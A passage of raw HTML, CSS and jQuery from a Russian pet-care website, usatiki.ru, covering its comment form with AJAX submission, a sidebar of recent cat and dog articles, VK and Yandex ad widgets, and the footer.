				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kak-izbavitsia-ot-zapaha-koshachei-mochi/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как избавиться от запаха кошачьей мочи в квартире</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/klejmo-u-sobaki-kak-najti-sobaku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Клеймо у собаки: как найти собаку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" class="img-responsive wp-post-image" alt="Клеймо у собаки: как найти собаку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Клеймо у собаки: как найти собаку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-spit-na-spine/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собака спит на спине?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/v-kakom-vozraste-vstayut-ushi-u-nemetskoj-ovcharki/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">В каком возрасте встают уши у немецкой овчарки</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-opredelit-pol-shhenka-malchik-ili-devochka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как определить пол щенка: мальчик или девочка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" class="img-responsive wp-post-image" alt="Как определить пол щенка: мальчик или девочка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как определить пол щенка: мальчик или девочка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaki-takie-predannye-cheloveku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собаки такие преданные человеку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" class="img-responsive wp-post-image" alt="Почему собаки такие преданные человеку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собаки такие преданные человеку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-begaet-za-svoim-hvostom/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собака бегает за своим хвостом" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" class="img-responsive wp-post-image" alt="Почему собака бегает за своим хвостом" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собака бегает за своим хвостом</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-koshki-vybirayut-mesto-dlya-sna/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как кошки выбирают место для сна" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" class="img-responsive wp-post-image" alt="Как кошки выбирают место для сна" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как кошки выбирают место для сна</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
